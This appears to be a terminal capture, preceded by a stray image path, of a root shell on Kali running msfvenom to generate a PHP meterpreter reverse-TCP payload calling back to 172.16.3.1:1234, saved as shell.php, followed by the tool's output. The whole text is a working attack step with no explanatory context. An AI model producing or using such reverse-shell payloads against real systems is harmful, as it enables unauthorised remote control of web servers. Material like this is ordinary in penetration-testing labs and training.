 root@kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=172.16.3.1 LPORT=1234 -f ra
w > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30301 bytes